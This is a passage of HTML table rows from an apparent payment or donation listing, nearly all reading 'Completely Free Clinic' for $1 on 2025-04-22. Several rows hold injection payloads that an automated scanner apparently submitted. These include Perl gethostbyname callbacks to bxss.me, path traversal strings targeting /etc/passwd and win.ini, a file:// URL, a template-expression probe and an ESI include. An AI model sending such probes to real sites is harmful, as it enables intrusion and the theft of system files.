                     <td>2025-04-22</td>
                     <td>Completely Free Clinic</td>
                     <td></td>
                     <td>$1</td>
                  </tr>
                                    <tr>
                     <td>2025-04-22</td>
                     <td>Completely Free Clinic</td>
                     <td></td>
                     <td>$1</td>
                  </tr>
                                    <tr>
                     <td>2025-04-22</td>
                     <td>Completely Free Clinic</td>
                     <td></td>
                     <td>$1</td>
                  </tr>
                                    <tr>
                     <td>2025-04-22</td>
                     <td>Completely Free Clinic</td>
                     <td></td>
                     <td>$1</td>
                  </tr>
                                    <tr>
                     <td>2025-04-22</td>
                     <td>Completely Free Clinic</td>
                     <td></td>
                     <td>$1</td>
                  </tr>
                                    <tr>
                     <td>2025-04-22</td>
                     <td>Completely Free Clinic</td>
                     <td></td>
                     <td>$1</td>
                  </tr>
                                    <tr>
                     <td>2025-04-22</td>
                     <td>Completely Free Clinic</td>
                     <td></td>
                     <td>$1</td>
                  </tr>
                                    <tr>
                     <td>2025-04-22</td>
                     <td>Completely Free Clinic</td>
                     <td></td>
                     <td>$1</td>
                  </tr>
                                    <tr>
                     <td>2025-04-22</td>
                     <td>Completely Free Clinic</td>
                     <td></td>
                     <td>$1</td>
                  </tr>
                                    <tr>
                     <td>2025-04-22</td>
                     <td>Completely Free Clinic</td>
                     <td></td>
                     <td>$1</td>
                  </tr>
                                    <tr>
                     <td>2025-04-22</td>
                     <td>Completely Free Clinic</td>
                     <td></td>
                     <td>$1</td>
                  </tr>
                                    <tr>
                     <td>2025-04-22</td>
                     <td>Completely Free Clinic</td>
                     <td></td>
                     <td>$1</td>
                  </tr>
                                    <tr>
                     <td>2025-04-22</td>
                     <td>Completely Free Clinic</td>
                     <td></td>
                     <td>$1</td>
                  </tr>
                                    <tr>
                     <td>2025-04-22</td>
                     <td>Completely Free Clinic</td>
                     <td></td>
                     <td>$1</td>
                  </tr>
                                    <tr>
                     <td>2025-04-22</td>
                     <td>gethostbyname(lc(&#039;hityw&#039;.&#039;jdqcevht53eb4.bxss.me.&#039;)).&#039;A&#039;.chr(67).chr(hex(&#039;58&#039;)).chr(114).chr(76).chr(99).chr(81)</td>
                     <td></td>
                     <td>$1</td>
                  </tr>
                                    <tr>
                     <td>2025-04-22</td>
                     <td>Completely Free Clinic</td>
                     <td></td>
                     <td>$1</td>
                  </tr>
                                    <tr>
                     <td>2025-04-22</td>
                     <td>Completely Free Clinic</td>
                     <td></td>
                     <td>$1</td>
                  </tr>
                                    <tr>
                     <td>2025-04-22</td>
                     <td>Completely Free Clinic</td>
                     <td></td>
                     <td>$1</td>
                  </tr>
                                    <tr>
                     <td>2025-04-22</td>
                     <td>&quot;.gethostbyname(lc(&quot;hitpw&quot;.&quot;bcckeqyvb4fda.bxss.me.&quot;)).&quot;A&quot;.chr(67).chr(hex(&quot;58&quot;)).chr(103).chr(80).chr(122).chr(87).&quot;</td>
                     <td></td>
                     <td>$1</td>
                  </tr>
                                    <tr>
                     <td>2025-04-22</td>
                     <td>Completely Free Clinic</td>
                     <td></td>
                     <td>$1</td>
                  </tr>
                                    <tr>
                     <td>2025-04-22</td>
                     <td>Completely Free Clinic</td>
                     <td></td>
                     <td>$1</td>
                  </tr>
                                    <tr>
                     <td>2025-04-22</td>
                     <td>Completely Free Clinic</td>
                     <td></td>
                     <td>$1</td>
                  </tr>
                                    <tr>
                     <td>2025-04-22</td>
                     <td>Completely Free Clinic</td>
                     <td></td>
                     <td>$1</td>
                  </tr>
                                    <tr>
                     <td>2025-04-22</td>
                     <td>&#039;.gethostbyname(lc(&#039;hitul&#039;.&#039;yhsxbvtffd9b0.bxss.me.&#039;)).&#039;A&#039;.chr(67).chr(hex(&#039;58&#039;)).chr(102).chr(85).chr(121).chr(75).&#039;</td>
                     <td></td>
                     <td>$1</td>
                  </tr>
                                    <tr>
                     <td>2025-04-22</td>
                     <td>Completely Free Clinic</td>
                     <td></td>
                     <td>$1</td>
                  </tr>
                                    <tr>
                     <td>2025-04-22</td>
                     <td>Completely Free Clinic</td>
                     <td></td>
                     <td>$1</td>
                  </tr>
                                    <tr>
                     <td>2025-04-22</td>
                     <td>Completely Free Clinic</td>
                     <td></td>
                     <td>$1</td>
                  </tr>
                                    <tr>
                     <td>2025-04-22</td>
                     <td>Completely Free Clinic</td>
                     <td></td>
                     <td>$1</td>
                  </tr>
                                    <tr>
                     <td>2025-04-22</td>
                     <td>Completely Free Clinic</td>
                     <td></td>
                     <td>$1</td>
                  </tr>
                                    <tr>
                     <td>2025-04-22</td>
                     <td>Completely Free Clinic</td>
                     <td></td>
                     <td>$1</td>
                  </tr>
                                    <tr>
                     <td>2025-04-22</td>
                     <td>Completely Free Clinic</td>
                     <td></td>
                     <td>$1</td>
                  </tr>
                                    <tr>
                     <td>2025-04-22</td>
                     <td>Completely Free Clinic</td>
                     <td></td>
                     <td>$1</td>
                  </tr>
                                    <tr>
                     <td>2025-04-22</td>
                     <td>Completely Free Clinic</td>
                     <td></td>
                     <td>$1</td>
                  </tr>
                                    <tr>
                     <td>2025-04-22</td>
                     <td>Completely Free Clinic</td>
                     <td></td>
                     <td>$1</td>
                  </tr>
                                    <tr>
                     <td>2025-04-22</td>
                     <td>Completely Free Clinic</td>
                     <td></td>
                     <td>$1</td>
                  </tr>
                                    <tr>
                     <td>2025-04-22</td>
                     <td>Completely Free Clinic</td>
                     <td></td>
                     <td>$1</td>
                  </tr>
                                    <tr>
                     <td>2025-04-22</td>
                     <td>Completely Free Clinic</td>
                     <td></td>
                     <td>$1</td>
                  </tr>
                                    <tr>
                     <td>2025-04-22</td>
                     <td>Completely Free Clinic</td>
                     <td></td>
                     <td>$1</td>
                  </tr>
                                    <tr>
                     <td>2025-04-22</td>
                     <td>Completely Free Clinic</td>
                     <td></td>
                     <td>$1</td>
                  </tr>
                                    <tr>
                     <td>2025-04-22</td>
                     <td>Completely Free Clinic</td>
                     <td></td>
                     <td>$1</td>
                  </tr>
                                    <tr>
                     <td>2025-04-22</td>
                     <td>Completely Free Clinic</td>
                     <td></td>
                     <td>$1</td>
                  </tr>
                                    <tr>
                     <td>2025-04-22</td>
                     <td>Completely Free Clinic</td>
                     <td></td>
                     <td>$1</td>
                  </tr>
                                    <tr>
                     <td>2025-04-22</td>
                     <td>Completely Free Clinic</td>
                     <td></td>
                     <td>$1</td>
                  </tr>
                                    <tr>
                     <td>2025-04-22</td>
                     <td>Completely Free Clinic</td>
                     <td></td>
                     <td>$1</td>
                  </tr>
                                    <tr>
                     <td>2025-04-22</td>
                     <td>Completely Free Clinic</td>
                     <td></td>
                     <td>$1</td>
                  </tr>
                                    <tr>
                     <td>2025-04-22</td>
                     <td>Completely Free Clinic</td>
                     <td></td>
                     <td>$1</td>
                  </tr>
                                    <tr>
                     <td>2025-04-22</td>
                     <td>Completely Free Clinic</td>
                     <td></td>
                     <td>$1</td>
                  </tr>
                                    <tr>
                     <td>2025-04-22</td>
                     <td>Completely Free Clinic</td>
                     <td></td>
                     <td>$1</td>
                  </tr>
                                    <tr>
                     <td>2025-04-22</td>
                     <td>Completely Free Clinic</td>
                     <td></td>
                     <td>$1</td>
                  </tr>
                                    <tr>
                     <td>2025-04-22</td>
                     <td>Completely Free Clinic</td>
                     <td></td>
                     <td>$1</td>
                  </tr>
                                    <tr>
                     <td>2025-04-22</td>
                     <td>Completely Free Clinic</td>
                     <td></td>
                     <td>$1</td>
                  </tr>
                                    <tr>
                     <td>2025-04-22</td>
                     <td>Completely Free Clinic</td>
                     <td></td>
                     <td>$1</td>
                  </tr>
                                    <tr>
                     <td>2025-04-22</td>
                     <td>Completely Free Clinic</td>
                     <td></td>
                     <td>$1</td>
                  </tr>
                                    <tr>
                     <td>2025-04-22</td>
                     <td>Completely Free Clinic</td>
                     <td></td>
                     <td>$1</td>
                  </tr>
                                    <tr>
                     <td>2025-04-22</td>
                     <td>Completely Free Clinic</td>
                     <td></td>
                     <td>$1</td>
                  </tr>
                                    <tr>
                     <td>2025-04-22</td>
                     <td>Completely Free Clinic</td>
                     <td></td>
                     <td>$1</td>
                  </tr>
                                    <tr>
                     <td>2025-04-22</td>
                     <td>Completely Free Clinic</td>
                     <td></td>
                     <td>$1</td>
                  </tr>
                                    <tr>
                     <td>2025-04-22</td>
                     <td>Completely Free Clinic</td>
                     <td></td>
                     <td>$1</td>
                  </tr>
                                    <tr>
                     <td>2025-04-22</td>
                     <td>Completely Free Clinic</td>
                     <td></td>
                     <td>$1</td>
                  </tr>
                                    <tr>
                     <td>2025-04-22</td>
                     <td>Completely Free Clinic</td>
                     <td></td>
                     <td>$1</td>
                  </tr>
                                    <tr>
                     <td>2025-04-22</td>
                     <td>Completely Free Clinic</td>
                     <td></td>
                     <td>$1</td>
                  </tr>
                                    <tr>
                     <td>2025-04-22</td>
                     <td>Completely Free Clinic</td>
                     <td></td>
                     <td>$1</td>
                  </tr>
                                    <tr>
                     <td>2025-04-22</td>
                     <td>Completely Free Clinic</td>
                     <td></td>
                     <td>$1</td>
                  </tr>
                                    <tr>
                     <td>2025-04-22</td>
                     <td>Completely Free Clinic</td>
                     <td></td>
                     <td>$1</td>
                  </tr>
                                    <tr>
                     <td>2025-04-22</td>
                     <td>Completely Free Clinic</td>
                     <td></td>
                     <td>$1</td>
                  </tr>
                                    <tr>
                     <td>2025-04-22</td>
                     <td>Completely Free Clinic</td>
                     <td></td>
                     <td>$1</td>
                  </tr>
                                    <tr>
                     <td>2025-04-22</td>
                     <td>Completely Free Clinic</td>
                     <td></td>
                     <td>$1</td>
                  </tr>
                                    <tr>
                     <td>2025-04-22</td>
                     <td>Completely Free Clinic</td>
                     <td></td>
                     <td>$1</td>
                  </tr>
                                    <tr>
                     <td>2025-04-22</td>
                     <td>Completely Free Clinic</td>
                     <td></td>
                     <td>$1</td>
                  </tr>
                                    <tr>
                     <td>2025-04-22</td>
                     <td>Completely Free Clinic</td>
                     <td></td>
                     <td>$1</td>
                  </tr>
                                    <tr>
                     <td>2025-04-22</td>
                     <td>Completely Free Clinic</td>
                     <td></td>
                     <td>$1</td>
                  </tr>
                                    <tr>
                     <td>2025-04-22</td>
                     <td>Completely Free Clinic</td>
                     <td></td>
                     <td>$1</td>
                  </tr>
                                    <tr>
                     <td>2025-04-22</td>
                     <td>Completely Free Clinic</td>
                     <td></td>
                     <td>$1</td>
                  </tr>
                                    <tr>
                     <td>2025-04-22</td>
                     <td>Completely Free Clinic</td>
                     <td></td>
                     <td>$1</td>
                  </tr>
                                    <tr>
                     <td>2025-04-22</td>
                     <td>Completely Free Clinic</td>
                     <td></td>
                     <td>$1</td>
                  </tr>
                                    <tr>
                     <td>2025-04-22</td>
                     <td>Completely Free Clinic</td>
                     <td></td>
                     <td>$1</td>
                  </tr>
                                    <tr>
                     <td>2025-04-22</td>
                     <td>Completely Free Clinic</td>
                     <td></td>
                     <td>$1</td>
                  </tr>
                                    <tr>
                     <td>2025-04-22</td>
                     <td>Completely Free Clinic</td>
                     <td></td>
                     <td>$1</td>
                  </tr>
                                    <tr>
                     <td>2025-04-22</td>
                     <td>Completely Free Clinic</td>
                     <td></td>
                     <td>$1</td>
                  </tr>
                                    <tr>
                     <td>2025-04-22</td>
                     <td>Completely Free Clinic</td>
                     <td></td>
                     <td>$1</td>
                  </tr>
                                    <tr>
                     <td>2025-04-22</td>
                     <td>Completely Free Clinic</td>
                     <td></td>
                     <td>$1</td>
                  </tr>
                                    <tr>
                     <td>2025-04-22</td>
                     <td>redirtest.acx</td>
                     <td></td>
                     <td>$1</td>
                  </tr>
                                    <tr>
                     <td>2025-04-22</td>
                     <td>Completely Free Clinic</td>
                     <td></td>
                     <td>$1</td>
                  </tr>
                                    <tr>
                     <td>2025-04-22</td>
                     <td>Completely Free Clinic</td>
                     <td></td>
                     <td>$1</td>
                  </tr>
                                    <tr>
                     <td>2025-04-22</td>
                     <td>Completely Free Clinic</td>
                     <td></td>
                     <td>$1</td>
                  </tr>
                                    <tr>
                     <td>2025-04-22</td>
                     <td>Completely Free Clinic</td>
                     <td></td>
                     <td>$1</td>
                  </tr>
                                    <tr>
                     <td>2025-04-22</td>
                     <td>Completely Free Clinic</td>
                     <td></td>
                     <td>$1</td>
                  </tr>
                                    <tr>
                     <td>2025-04-22</td>
                     <td>Completely Free Clinic</td>
                     <td></td>
                     <td>$1</td>
                  </tr>
                                    <tr>
                     <td>2025-04-22</td>
                     <td>Completely Free Clinic</td>
                     <td></td>
                     <td>$1</td>
                  </tr>
                                    <tr>
                     <td>2025-04-22</td>
                     <td>Completely Free Clinic</td>
                     <td></td>
                     <td>$1</td>
                  </tr>
                                    <tr>
                     <td>2025-04-22</td>
                     <td>../Completely Free Clinic</td>
                     <td></td>
                     <td>$1</td>
                  </tr>
                                    <tr>
                     <td>2025-04-22</td>
                     <td>Completely Free Clinic</td>
                     <td></td>
                     <td>$1</td>
                  </tr>
                                    <tr>
                     <td>2025-04-22</td>
                     <td>Completely Free Clinic</td>
                     <td></td>
                     <td>$1</td>
                  </tr>
                                    <tr>
                     <td>2025-04-22</td>
                     <td>Completely Free Clinic</td>
                     <td></td>
                     <td>$1</td>
                  </tr>
                                    <tr>
                     <td>2025-04-22</td>
                     <td>Completely Free Clinic</td>
                     <td></td>
                     <td>$1</td>
                  </tr>
                                    <tr>
                     <td>2025-04-22</td>
                     <td>Completely Free Clinic</td>
                     <td></td>
                     <td>$1</td>
                  </tr>
                                    <tr>
                     <td>2025-04-22</td>
                     <td>Completely Free Clinic</td>
                     <td></td>
                     <td>$1</td>
                  </tr>
                                    <tr>
                     <td>2025-04-22</td>
                     <td>MCXvwY5K: uOeJt9AU</td>
                     <td></td>
                     <td>$1</td>
                  </tr>
                                    <tr>
                     <td>2025-04-22</td>
                     <td>Completely Free Clinic</td>
                     <td></td>
                     <td>$1</td>
                  </tr>
                                    <tr>
                     <td>2025-04-22</td>
                     <td>file:///etc/passwd</td>
                     <td></td>
                     <td>$1</td>
                  </tr>
                                    <tr>
                     <td>2025-04-22</td>
                     <td>QFdsFTTe</td>
                     <td></td>
                     <td>$1</td>
                  </tr>
                                    <tr>
                     <td>2025-04-22</td>
                     <td>Completely Free Clinic</td>
                     <td></td>
                     <td>$1</td>
                  </tr>
                                    <tr>
                     <td>2025-04-22</td>
                     <td>Completely Free Clinic</td>
                     <td></td>
                     <td>$1</td>
                  </tr>
                                    <tr>
                     <td>2025-04-22</td>
                     <td>Completely Free Clinic</td>
                     <td></td>
                     <td>$1</td>
                  </tr>
                                    <tr>
                     <td>2025-04-22</td>
                     <td>Completely Free Clinic</td>
                     <td></td>
                     <td>$1</td>
                  </tr>
                                    <tr>
                     <td>2025-04-22</td>
                     <td>../../../../../../../../../../../../../../windows/win.ini</td>
                     <td></td>
                     <td>$1</td>
                  </tr>
                                    <tr>
                     <td>2025-04-22</td>
                     <td>Completely Free Clinic</td>
                     <td></td>
                     <td>$1</td>
                  </tr>
                                    <tr>
                     <td>2025-04-22</td>
                     <td>../../../../../../../../../../../../../../etc/passwd</td>
                     <td></td>
                     <td>$1</td>
                  </tr>
                                    <tr>
                     <td>2025-04-22</td>
                     <td>Completely Free Clinic</td>
                     <td></td>
                     <td>$1</td>
                  </tr>
                                    <tr>
                     <td>2025-04-22</td>
                     <td>Completely Free Clinic</td>
                     <td></td>
                     <td>$1</td>
                  </tr>
                                    <tr>
                     <td>2025-04-22</td>
                     <td>Completely Free Clinic</td>
                     <td></td>
                     <td>$1</td>
                  </tr>
                                    <tr>
                     <td>2025-04-22</td>
                     <td>Completely Free Clinic</td>
                     <td></td>
                     <td>$1</td>
                  </tr>
                                    <tr>
                     <td>2025-04-22</td>
                     <td>Completely Free Clinic</td>
                     <td></td>
                     <td>$1</td>
                  </tr>
                                    <tr>
                     <td>2025-04-22</td>
                     <td>Completely Free Clinic</td>
                     <td></td>
                     <td>$1</td>
                  </tr>
                                    <tr>
                     <td>2025-04-22</td>
                     <td>Completely Free Clinic</td>
                     <td></td>
                     <td>$1</td>
                  </tr>
                                    <tr>
                     <td>2025-04-22</td>
                     <td>Completely Free Clinic</td>
                     <td></td>
                     <td>$1</td>
                  </tr>
                                    <tr>
                     <td>2025-04-22</td>
                     <td>Completely Free Clinic</td>
                     <td></td>
                     <td>$1</td>
                  </tr>
                                    <tr>
                     <td>2025-04-22</td>
                     <td>Completely Free Clinic</td>
                     <td></td>
                     <td>$1</td>
                  </tr>
                                    <tr>
                     <td>2025-04-22</td>
                     <td>Completely Free Clinic</td>
                     <td></td>
                     <td>$1</td>
                  </tr>
                                    <tr>
                     <td>2025-04-22</td>
                     <td>Completely Free Clinic</td>
                     <td></td>
                     <td>$1</td>
                  </tr>
                                    <tr>
                     <td>2025-04-22</td>
                     <td>Completely Free Clinic</td>
                     <td></td>
                     <td>$1</td>
                  </tr>
                                    <tr>
                     <td>2025-04-22</td>
                     <td>Completely Free Clinic</td>
                     <td></td>
                     <td>$1</td>
                  </tr>
                                    <tr>
                     <td>2025-04-22</td>
                     <td>Completely Free Clinic</td>
                     <td></td>
                     <td>$1</td>
                  </tr>
                                    <tr>
                     <td>2025-04-22</td>
                     <td>Completely Free Clinic</td>
                     <td></td>
                     <td>$1</td>
                  </tr>
                                    <tr>
                     <td>2025-04-22</td>
                     <td>Completely Free Clinic</td>
                     <td></td>
                     <td>$1</td>
                  </tr>
                                    <tr>
                     <td>2025-04-22</td>
                     <td>Completely Free Clinic</td>
                     <td></td>
                     <td>$1</td>
                  </tr>
                                    <tr>
                     <td>2025-04-22</td>
                     <td>Completely Free Clinic</td>
                     <td></td>
                     <td>$1</td>
                  </tr>
                                    <tr>
                     <td>2025-04-22</td>
                     <td>Completely Free Clinic</td>
                     <td></td>
                     <td>$1</td>
                  </tr>
                                    <tr>
                     <td>2025-04-22</td>
                     <td>Completely Free Clinic</td>
                     <td></td>
                     <td>$1</td>
                  </tr>
                                    <tr>
                     <td>2025-04-22</td>
                     <td>Completely Free Clinic</td>
                     <td></td>
                     <td>$1</td>
                  </tr>
                                    <tr>
                     <td>2025-04-22</td>
                     <td>Completely Free Clinic</td>
                     <td></td>
                     <td>$1</td>
                  </tr>
                                    <tr>
                     <td>2025-04-22</td>
                     <td>Completely Free Clinic</td>
                     <td></td>
                     <td>$1</td>
                  </tr>
                                    <tr>
                     <td>2025-04-22</td>
                     <td>Completely Free Clinic</td>
                     <td></td>
                     <td>$1</td>
                  </tr>
                                    <tr>
                     <td>2025-04-22</td>
                     <td>Completely Free Clinic</td>
                     <td></td>
                     <td>$1</td>
                  </tr>
                                    <tr>
                     <td>2025-04-22</td>
                     <td>Completely Free Clinic</td>
                     <td></td>
                     <td>$1</td>
                  </tr>
                                    <tr>
                     <td>2025-04-22</td>
                     <td>Completely Free Clinic</td>
                     <td></td>
                     <td>$1</td>
                  </tr>
                                    <tr>
                     <td>2025-04-22</td>
                     <td>Completely Free Clinic</td>
                     <td></td>
                     <td>$1</td>
                  </tr>
                                    <tr>
                     <td>2025-04-22</td>
                     <td>Completely Free Clinic</td>
                     <td></td>
                     <td>$1</td>
                  </tr>
                                    <tr>
                     <td>2025-04-22</td>
                     <td>Completely Free Clinic</td>
                     <td></td>
                     <td>$1</td>
                  </tr>
                                    <tr>
                     <td>2025-04-22</td>
                     <td>Completely Free Clinic</td>
                     <td></td>
                     <td>$1</td>
                  </tr>
                                    <tr>
                     <td>2025-04-22</td>
                     <td>Completely Free Clinic</td>
                     <td></td>
                     <td>$1</td>
                  </tr>
                                    <tr>
                     <td>2025-04-22</td>
                     <td>Completely Free Clinic</td>
                     <td></td>
                     <td>$1</td>
                  </tr>
                                    <tr>
                     <td>2025-04-22</td>
                     <td>Completely Free Clinic</td>
                     <td></td>
                     <td>$1</td>
                  </tr>
                                    <tr>
                     <td>2025-04-22</td>
                     <td>Completely Free Clinic</td>
                     <td></td>
                     <td>$1</td>
                  </tr>
                                    <tr>
                     <td>2025-04-22</td>
                     <td>Completely Free Clinic</td>
                     <td></td>
                     <td>$1</td>
                  </tr>
                                    <tr>
                     <td>2025-04-22</td>
                     <td>Completely Free Clinic</td>
                     <td></td>
                     <td>$1</td>
                  </tr>
                                    <tr>
                     <td>2025-04-22</td>
                     <td>Completely Free Clinic</td>
                     <td></td>
                     <td>$1</td>
                  </tr>
                                    <tr>
                     <td>2025-04-22</td>
                     <td>Completely Free Clinic</td>
                     <td></td>
                     <td>$1</td>
                  </tr>
                                    <tr>
                     <td>2025-04-22</td>
                     <td>Completely Free Clinic</td>
                     <td></td>
                     <td>$1</td>
                  </tr>
                                    <tr>
                     <td>2025-04-22</td>
                     <td>Completely Free Clinic</td>
                     <td></td>
                     <td>$1</td>
                  </tr>
                                    <tr>
                     <td>2025-04-22</td>
                     <td>Completely Free Clinic</td>
                     <td></td>
                     <td>$1</td>
                  </tr>
                                    <tr>
                     <td>2025-04-22</td>
                     <td>Completely Free Clinic</td>
                     <td></td>
                     <td>$1</td>
                  </tr>
                                    <tr>
                     <td>2025-04-22</td>
                     <td>Completely Free Clinic</td>
                     <td></td>
                     <td>$1</td>
                  </tr>
                                    <tr>
                     <td>2025-04-22</td>
                     <td>Completely Free Clinic</td>
                     <td></td>
                     <td>$1</td>
                  </tr>
                                    <tr>
                     <td>2025-04-22</td>
                     <td>Completely Free Clinic</td>
                     <td></td>
                     <td>$1</td>
                  </tr>
                                    <tr>
                     <td>2025-04-22</td>
                     <td>Completely Free Clinic</td>
                     <td></td>
                     <td>$1</td>
                  </tr>
                                    <tr>
                     <td>2025-04-22</td>
                     <td>Completely Free Clinic</td>
                     <td></td>
                     <td>$1</td>
                  </tr>
                                    <tr>
                     <td>2025-04-22</td>
                     <td>Completely Free Clinic</td>
                     <td></td>
                     <td>$1</td>
                  </tr>
                                    <tr>
                     <td>2025-04-22</td>
                     <td>Completely Free Clinic</td>
                     <td></td>
                     <td>$1</td>
                  </tr>
                                    <tr>
                     <td>2025-04-22</td>
                     <td>Completely Free Clinic</td>
                     <td></td>
                     <td>$1</td>
                  </tr>
                                    <tr>
                     <td>2025-04-22</td>
                     <td>Completely Free Clinic</td>
                     <td></td>
                     <td>$1</td>
                  </tr>
                                    <tr>
                     <td>2025-04-22</td>
                     <td>Completely Free Clinic</td>
                     <td></td>
                     <td>$1</td>
                  </tr>
                                    <tr>
                     <td>2025-04-22</td>
                     <td>Completely Free Clinic</td>
                     <td></td>
                     <td>$1</td>
                  </tr>
                                    <tr>
                     <td>2025-04-22</td>
                     <td>Completely Free Clinic</td>
                     <td></td>
                     <td>$1</td>
                  </tr>
                                    <tr>
                     <td>2025-04-22</td>
                     <td>Completely Free Clinic</td>
                     <td></td>
                     <td>$1</td>
                  </tr>
                                    <tr>
                     <td>2025-04-22</td>
                     <td>Completely Free Clinic</td>
                     <td></td>
                     <td>$1</td>
                  </tr>
                                    <tr>
                     <td>2025-04-22</td>
                     <td>Completely Free Clinic</td>
                     <td></td>
                     <td>$1</td>
                  </tr>
                                    <tr>
                     <td>2025-04-22</td>
                     <td>Completely Free Clinic</td>
                     <td></td>
                     <td>$1</td>
                  </tr>
                                    <tr>
                     <td>2025-04-22</td>
                     <td>Completely Free Clinic</td>
                     <td></td>
                     <td>$1</td>
                  </tr>
                                    <tr>
                     <td>2025-04-22</td>
                     <td>${10000350+9999401}</td>
                     <td></td>
                     <td>$1</td>
                  </tr>
                                    <tr>
                     <td>2025-04-22</td>
                     <td>Completely Free Clinic</td>
                     <td></td>
                     <td>$1</td>
                  </tr>
                                    <tr>
                     <td>2025-04-22</td>
                     <td>Completely Free Clinic</td>
                     <td></td>
                     <td>$1</td>
                  </tr>
                                    <tr>
                     <td>2025-04-22</td>
                     <td>Completely Free Clinic</td>
                     <td></td>
                     <td>$1</td>
                  </tr>
                                    <tr>
                     <td>2025-04-22</td>
                     <td>Completely Free Clinic</td>
                     <td></td>
                     <td>$1</td>
                  </tr>
                                    <tr>
                     <td>2025-04-22</td>
                     <td>Completely Free Clinic</td>
                     <td></td>
                     <td>$1</td>
                  </tr>
                                    <tr>
                     <td>2025-04-22</td>
                     <td>Completely Free Clinic</td>
                     <td></td>
                     <td>$1</td>
                  </tr>
                                    <tr>
                     <td>2025-04-22</td>
                     <td>Completely Free Clinic</td>
                     <td></td>
                     <td>$1</td>
                  </tr>
                                    <tr>
                     <td>2025-04-22</td>
                     <td>Completely Free Clinic&lt;esi:include src=&quot;http://bxss.me/rpb.png&quot;/&gt;</td>
                     <td></td>
                     <td>$1</td>
                  </tr>
                                    <tr>
                     <td>2025-04-22</td>
                     <td>Completely Free Clinic</td>
                     <td></td>
                     <td>$1</td>
                  </tr>
                                    <tr>
                     <td>2025-04-22</td>
                     <td>Completely Free Clinic</td>
                     <td></td>
                     <td>$1</td>
                  </tr>
                                    <tr>
                     <td>2025-04-22</td>
                     <td>Completely Free Clinic</td>
                     <td></td>
                     <td>$1</td>
                  </tr>
                                    <tr>
                     <td>2025-04-22</td>
                     <td>Completely Free Clinic</td>
                     <td></td>
                     <td>$1</td>
                  </tr>
                                    <tr>
                     <td>2025-04-22</td>
                     <td>Completely Free Clinic</td>
                     <td></td>
                     <td>$1</td>
                  </tr>
                                    <tr>
                     <td>2025-04-22</td>
                     <td>Completely Free Clinic</td>
                     <td></td>
                     <td>$1</td>
                  </tr>
                                    <tr>
                     <td>2025-04-22</td>
                     <td>Completely Free Clinic</td>
                     <td></td>
                     <td>$1</td>
                  </tr>
                                    <tr>
                     <td>2025-04-22</td>
                     <td>Completely Free Clinic</td>
                     <td></td>
                     <td>$1</td>
                  </tr>
                                    <tr>
                     <td>2025-04-22</td>
                     <td>Completely Free Clinic</td>
                     <td></td>
                     <td>$1</td>
                  </tr>
                                    <tr>
                     <td>2025-04-22</td>
                     <td>Completely Free Clinic</td>
                     <td></td>
                     <td>$1</td>
                  </tr>
                                    <tr>
                     <td>2025-04-22</td>
                     <td>Completely Free Clinic</td>
                     <td></td>
                     <td>$1</td>
                  </tr>
                                    <tr>
                     <td>2025-04-22</td>
                     <td>Completely Free Clinic</td>
                     <td></td>
                     <td>$1</td>
                  </tr>
                                    <tr>
                     <td>2025-04-22</td>
                     <td>Completely Free Clinic</td>
                     <td></td>
                     <td>$1</td>
                  </tr>
                                    <tr>
                     <td>2025-04-22</td>
                     <td>Completely Free Clinic</td>
                     <td></td>
                     <td>$1</td>
                  </tr>
                                    <tr>
                     <td>2025-04-22</td>
                     <td>Completely Free Clinic</td>
                     <td></td>
                     <td>$1</td>
                  </tr>
                                    <tr>
                     <td>2025-04-22</td>
                     <td>Completely Free Clinic</td>
                     <td></td>
                     <td>$1</td>
                  </tr>
                                    <tr>
                     <td>2025-04-22</td>
                     <td>Completely Free Clinic</td>
                     <td></td>
                     <td>$1</td>
                  </tr>
                                    <tr>
                     <td>2025-04-22</td>
                     <td>Completely Free Clinic</td>
                     <td></td>
                     <td>$1</td>
                  </tr>
                                    <tr>
                     <td>2025-04-22</td>
                     <td>Completely Free Clinic</td>
                     <td></td>
                     <td>$1</td>
                  </tr>
                                    <tr>
                     <td>2025-04-22</td>
                     <td>Completely Free Clinic</td>
                     <td></td>
                     <td>$1</td>
                  </tr>
                                    <tr>
                     <td>2025-04-22</td>
                     <td>Completely Free Clinic</td>
                     <td></td>
                     <td>$1</td>
                  </tr>
                                    <tr>
                     <td>2025-04-22</td>
                     <td>Completely Free Clinic</td>
                     <td></td>
                     <td>$1</td>
                  </tr>
                                    <tr>
                     <td>2025-04-22</td>
                     <td>Completely Free Clinic</td>
                     <td></td>
                     <td>$1</td>
                  </tr>
                                    <tr>
                     <td>2025-04-22</td>
                     <td>Completely Free Clinic</td>
                     <td></td>
                     <td>$1</td>
                  </tr>
                                    <tr>
                     <td>2025-04-22</td>
                     <td>Completely Free Clinic</td>
                     <td></td>
                     <td>$1</td>
                  </tr>
                                    <tr>
                     <td>2025-04-22</td>
                     <td>Completely Free Clinic</td>
                     <td></td>
                     <td>$1</td>
                  </tr>
                                    <tr>
                     <td>2025-04-22</td>
                     <td>Completely Free Clinic</td>
                     <td></td>
                     <td>$1</td>
                  </tr>
                                    <tr>
                     <td>2025-04-22</td>
                     <td>Completely Free Clinic</td>
                     <td></td>
                     <td>$1</td>
                  </tr>
                                    <tr>
                     <td>2025-04-22</td>
                     <td>Completely Free Clinic</td>
                     <td></td>
                     <td>$1</td>
                  </tr>
                                    <tr>
                     <td>2025-04-22</td>
                     <td>Completely Free Clinic</td>
                     <td></td>
                     <td>$1</td>
                  </tr>
                                    <tr>
                     <td>2025-04-22</td>
                     <td>Completely Free Clinic</td>
                     <td></td>
                     <td>$1</td>
                  </tr>
                                    <tr>
                     <td>2025-04-22</td>
                     <td>Completely Free Clinic</td>
                     <td></td>
                     <td>$1</td>
                  </tr>
                                    <tr>
                     <td>2025-04-22</td>
                     <td>Completely Free Clinic</td>
                     <td></td>
                     <td>$1</td>
                  </tr>
                                    <tr>
                     <td>2025-04-22</td>
                     <td>Completely Free Clinic</td>
                     <td></td>
                     <td>$1</td>
                  </tr>
                                    <tr>
                     <td>2025-04-22</td>
                     <td>Completely Free Clinic</td>
                     <td></td>
                     <td>$1</td>
                  </tr>
                                    <tr>
                     <td>2025-04-22</td>
                     <td>Completely Free Clinic</td>
                     <td></td>
                     <td>$1</td>
                  </tr>
                                    <tr>
                     <td>2025-04-22</td>
                     <td>Completely Free Clinic</td>
                     <td></td>
                     <td>$1</td>
                  </tr>
                                    <tr>
                     <td>2025-04-22</td>
                     <td>Completely Free Clinic</td>
                     <td></td>
                     <td>$1</td>
                  </tr>
                                    <tr>
                     <td>2025-04-22</td>
                     <td>Completely Free Clinic</td>
                     <td></td>
                     <td>$1</td>
                  </tr>
                                    <tr>
                     <td>2025-04-22</td>
                     <td>Completely Free Clinic</td>
                     <td></td>
                     <td>$1</td>
                  </tr>
                                    <tr>
                     <td>2025-04-22</td>
